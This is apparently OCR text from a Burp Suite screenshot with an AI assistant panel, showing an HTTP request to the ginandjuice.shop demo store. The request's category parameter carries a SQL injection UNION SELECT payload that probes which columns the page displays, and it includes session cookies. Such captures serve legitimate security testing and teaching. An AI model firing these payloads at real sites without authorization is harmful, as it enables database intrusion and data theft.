 Identify visible columns with numbered payload
Test column visibility mapping
Send
Cancel
Burp AI
Target: https://ginandjuice.shop
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /catalog?category=
Accessories%27%20UNION%20SELECT%20999,%27INJECTED%27,%27test.png%27,NULL,NU
LL,NULL,NULL,NULL-- HTTP/2
2 Host: ginandjuice.shop
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Google Chrome";v="140", "Not=A?Brand";v="8", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: close
16 Cookie: session=FJEh79IyZx1PHGibcnxe5o6jQJ8O3IwU; AWSALB=
IfgZLSZYHuHkluwoj/mqQmblwR9Rwpxfj3Ol/eeXASCxERtTuYkiPZ69uGonVURnK945QLnnOBQ
hdnmo1eYsI+ge6PiXO87G4S3rWP5gAVJk7iPiNDboEIx7RS6N; AWSALBCORS=
IfgZLSZYHuHkluwoj/mqQmblwR9Rwpxfj3Ol/eeXASCxERtTuYkiPZ69uGonVURnK945QLnnOBQ
hdnmo1eYsI+ge6PiXO87G4S3rWP5gAVJk7iPiNDboEIx7RS6N; TrackingId=
eyJ0eXBlIjoiY2xhc3MiLCJ2YWx1ZSI6IkJucm04elZzcUlwRmxTMnMifQ==
17 Upgrade-Insecure-Requests: 1
18 Referer: https://ginandjuice.shop/catalog
19 Content-Length: 0
20
21
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 18
Inspector
Notes
Explanations
Custom actions
Ready
Event log (44)
All issues (236)
Memory: 810.7MB